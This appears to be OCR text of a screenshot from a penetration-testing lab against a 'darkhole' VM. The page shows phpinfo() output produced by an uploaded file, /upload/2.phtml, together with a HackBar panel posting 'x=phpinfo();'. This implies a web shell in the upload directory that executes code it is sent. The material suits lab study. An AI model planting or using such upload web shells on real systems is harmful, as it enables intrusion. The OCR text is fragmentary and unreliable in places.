 192.168.75.184/upload/2.phtml
导入书签... 新手上路 sqli labs DVWA
PHP Version 7.4.3
php
System Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Jul 5 2021 15:13:35
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/
apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-
ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/
apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-
gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/
php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/
apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/
php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/
apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
moz-extension://7b42d72f-3fe1-4aaf-b3de-c9eac47b78c9/theme/hackbar-panel.html#
PHP Extension 20190902
查看器 控制台 调试器 {} 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL http://192.168.75.184/upload/2.phtml
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
x=phpinfo();